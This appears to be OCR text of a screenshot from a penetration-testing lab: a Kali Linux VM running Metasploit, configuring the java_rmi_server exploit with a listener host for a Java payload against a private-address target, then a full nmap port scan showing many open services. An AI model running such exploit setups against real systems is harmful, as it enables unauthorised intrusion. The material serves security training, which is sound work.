 kali-linux-2024.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 10.10.14.134 3:34
kali@kali: ~
File Actions Edit View Help
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set rhost 192.168.11.112
rhost => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set lhost 192.168.11.111
lhost => 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > nmap -p- 192.168.11.112
[*] exec: nmap -p- 192.168.11.112
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-27 03:31 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify v
alid servers with --dns-servers
Nmap scan report for 192.168.11.112
Host is up (0.0013s latency).
Not shown: 65505 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
3632/tcp open distccd
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
6697/tcp open ircs-u
8009/tcp open ajp13
CTRL (DESTRA)